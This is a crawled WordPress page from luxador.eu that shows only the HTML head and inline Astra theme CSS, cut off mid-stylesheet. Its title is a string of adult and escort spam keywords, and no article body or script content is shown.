

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxador.eu/2022/05/14/paradise-hotel-norge-sesong-1-vi-menn-piken-knuller-sexfim-massasje-sex-oral-sex-dk-escort-en-alesund-strap-on-bi-porno/
body_size: 145358
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Paradise hotel norge sesong 1 vi menn piken &#8211; knuller sexfim | massasje sex oral sex dk escort en ålesund strap on bi porno &#8211; Luxador</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Feed" href="https://luxador.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Comments Feed" href="https://luxador.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Paradise hotel norge sesong 1 vi menn piken &#8211; knuller sexfim | massasje sex oral sex dk escort en ålesund strap on bi porno Comments Feed" href="https://luxador.eu/2022/05/14/paradise-hotel-norge-sesong-1-vi-menn-piken-knuller-sexfim-massasje-sex-oral-sex-dk-escort-en-alesund-strap-on-bi-porno/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxador.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxador.eu%2F2022%2F05%2F14%2Fparadise-hotel-norge-sesong-1-vi-menn-piken-knuller-sexfim-massasje-sex-oral-sex-dk-escort-en-alesund-strap-on-bi-porno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxador.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxador.eu%2F2022%2F05%2F14%2Fparadise-hotel-norge-sesong-1-vi-menn-piken-knuller-sexfim-massasje-sex-oral-sex-dk-escort-en-alesund-strap-on-bi-porno%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://luxador.eu/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Heebo',sans-serif;font-weight:500;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:130px;}.astra-logo-svg{width:130px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-family:'Heebo',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Heebo',sans-serif;line-height:1.1;}h3,.entry-content h3{font-size:32px;font-size:2.1333333333333rem;font-family:'Heebo',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;font-family:'Heebo',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;font-family:'Heebo',sans-serif;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;font-family:'Heebo',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.93333333333333rem;border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:104px;}.astra-logo-svg{width:104px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:104px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://luxador.eu/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://luxador.eu/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://luxador.eu/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element svg{fill:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element .social-item-label{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#d3af30;--ast-global-color-1:#d3af30;--ast-global-color-2:#0f0f0f;--ast-global-color-3:#2a2a2a;--ast-global-color-4:#ffffff;--ast-global-color-5:#0f0f0f;--ast-global-color-6:#a2a2a2;--ast-global-color-7:#f9f9f9;--ast-global-color-8:#7a7a7a;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:130px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:130px;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-8);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:2px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items 